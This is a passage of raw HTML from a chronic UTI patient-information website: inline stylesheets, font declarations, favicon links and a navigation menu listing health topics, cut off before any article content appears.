<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:17px 16px;border:1px solid #000;background:#111;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4d5858;background:#111 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#111 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#111 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#111;background:#111 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#111 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#111 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://www.chronicutiinfo.com/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><link rel="icon" href="https://www.chronicutiinfo.com/wp-content/uploads/2019/02/cropped-chronic-UTI-info-favicon-512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chronicutiinfo.com/wp-content/uploads/2019/02/cropped-chronic-UTI-info-favicon-512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chronicutiinfo.com/wp-content/uploads/2019/02/cropped-chronic-UTI-info-favicon-512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chronicutiinfo.com/wp-content/uploads/2019/02/cropped-chronic-UTI-info-favicon-512px-270x270.png" />
<style id="kirki-inline-styles">span.ct-intro-txt{font-family:Lora;font-size:1.375rem;font-weight:300;line-height:1.5;color:#000000;padding:0;}div.success-stories span.accoordion-title{font-family:Open Sans;font-size:1.25rem;font-weight:600;font-style:italic;letter-spacing:0px;color:#4d4e53;}div.ct-callout{background:rgba(181,225,245,1);background-color:rgba(181,225,245,1);background-repeat:no-repeat;background-position:left top;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}/* cyrillic-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* math */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/lora/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.chronicutiinfo.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="uti_info_accordion-template-default single single-uti_info_accordion postid-7676 wp-custom-logo mega-menu-top has-site-logo lodestar-footer-image has-top-content">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="header-top">

       <div class="wrap-sitetitle">
       	<div class="sitetitle-meta cf">
        	<div class="logo-meta cf">
                  <p class="site-title-nothome">
                    <a href="https://www.chronicutiinfo.com/" class="custom-logo-link" rel="home"><img src="https://www.chronicutiinfo.com/wp-content/uploads/2020/09/Chronic-UTi-info-logo.svg" class="custom-logo" alt="Chronic UTI Info" decoding="async" /></a>          		</p>
            <div class="social-links"><!-- iconmoom social -->
	<p class="social-icons icon-twitter"><a href="#"><span>Twitter</span></a></p>
	<p class="social-icons icon-facebook"><a href="#"><span>Facebook</span></a></p>
	<p class="social-icons icon-instagram"><a href="#/"><span>Instagram</span></a></p>
<!-- {{ iconmoom social --></div>
        	</div>
<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
	
	<div id="mega-menu-wrap-top" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></span></div></div></div><ul id="mega-menu-top" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-panel-width=".site-content" data-panel-inner-width=".content-area" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1023" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-6727' id='mega-menu-item-6727'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/" aria-haspopup="true" aria-expanded="false" tabindex="0">The facts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-6727-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-6727-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6349' id='mega-menu-item-6349'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/what-is-uti/">What is a UTI?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6351' id='mega-menu-item-6351'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/chronic-uti-explained/">Chronic UTI explained</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6488' id='mega-menu-item-6488'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/urinary-microbiome/">The Urinary &#038; Vaginal microbiomes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7730' id='mega-menu-item-7730'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/uti-older-people/">UTIs and older people</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7736' id='mega-menu-item-7736'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/uti-in-men/">UTIs in men</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6352' id='mega-menu-item-6352'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/issues-tests-diagnosis-treatment/">Problems with UTI tests, diagnosis and treatment</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6504' id='mega-menu-item-6504'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/antibiotic-resistance/">Antibiotic resistance</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-6727-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-9073' id='mega-menu-item-9073'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/factsheets/">Factsheets<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8163' id='mega-menu-item-8163'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/factsheet-for-family-friends/">Guide for Family and Friends</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9067' id='mega-menu-item-9067'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/guide-for-sufferers/">Guide to Chronic UTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9233' id='mega-menu-item-9233'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/factsheet-for-medical-professionals/">Factsheet for GPs</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8226' id='mega-menu-item-8226'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/chronic-uti-facts/chronic-uti-guide-employers/">Guide for Employers</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-9568' id='mega-menu-item-9568'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/" aria-haspopup="true" aria-expanded="false" tabindex="0">Day to day help<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-9569' id='mega-menu-item-9569'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/">Managing your symptoms<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6356' id='mega-menu-item-6356'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/diet-and-drink/">Diet and drink</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6358' id='mega-menu-item-6358'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/triggers-sex-and-exercise/">Everyday triggers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6354' id='mega-menu-item-6354'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/flares/">Managing flares</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9447' id='mega-menu-item-9447'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/managing-pain/">Managing pain</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6359' id='mega-menu-item-6359'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/holidays-and-travel/">Holidays and travel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6494' id='mega-menu-item-6494'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/pelvic-floor-therapy/">Pelvic floor therapy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6365' id='mega-menu-item-6365'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/healthy-gut/">Supporting your gut</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6364' id='mega-menu-item-6364'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/treating-thrush/">Treating thrush</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-6360' id='mega-menu-item-6360'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/hormones/">Hormones<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6362' id='mega-menu-item-6362'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/hormones/contraception/">Contraception and UTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6599' id='mega-menu-item-6599'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/hormones/perimenopause-menopause/">Perimenopause and menopause</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6491' id='mega-menu-item-6491'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/hormones/your-monthly-cycle/">Your monthly cycle</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-6382' id='mega-menu-item-6382'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/">Natural supplements<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6384' id='mega-menu-item-6384'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/grapefruit-seed-extract/">Grapefruit seed extract</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6386' id='mega-menu-item-6386'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/oil-of-oregano/">Oil of oregano</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6387' id='mega-menu-item-6387'><a class="mega-menu-link" href="https://www.chronicutiinfo.com/day-to-day-help/natural-supplements/urva-ursi/">Uva ursi</a></li>	</ul>
